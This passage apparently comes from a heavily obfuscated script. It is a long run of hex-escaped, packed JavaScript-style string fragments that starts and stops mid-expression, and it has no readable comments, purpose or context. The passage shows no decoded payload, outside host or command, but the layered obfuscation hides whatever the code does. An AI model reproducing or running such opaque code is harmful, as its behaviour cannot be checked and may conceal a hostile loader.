\x6B\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x64\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x68\x27\x29\x2B\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x4D\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x67\x27\x29\x2B\x27\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x36\x27\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x67\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x66\x27\x29\x2B\x27\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x27\x5C\x71\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x6A\x27\x29\x2B\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x27\x5C\x4D\x5C\x67\x5C\x49\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x36\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x52\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x27\x2B\x27\x5C\x6E\x5C\x38\x5C\x31\x6A\x5C\x70\x5C\x38\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x67\x27\x29\x2B\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x31\x39\x5C\x72\x5C\x59\x5C\x4D\x5C\x31\x31\x5C\x65\x5C\x31\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x6B\x27\x29\x2B\x27\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x27\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x31\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x64\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x36\x27\x29\x2B\x27\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x67\x27\x29\x2B\x27\x5C\x72\x5C\x31\x63\x5C\x6E\x5C\x38\x5C\x31\x62\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x27\x2B\x27\x5C\x6E\x5C\x38\x5C\x31\x65\x5C\x72\x5C\x38\x5C\x31\x62\x5C\x70\x5C\x34\x5C\x31\x67\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x6C\x27\x29\x2B\x27\x5C\x72\x5C\x38\x5C\x31\x65\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x38\x5C\x31\x64\x5C\x72\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x64\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x72\x5C\x72\x5C\x65\x5C\x38\x5C\x31\x38\x5C\x72\x5C\x34\x5C\x49\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x69\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x36\x27\x29\x2B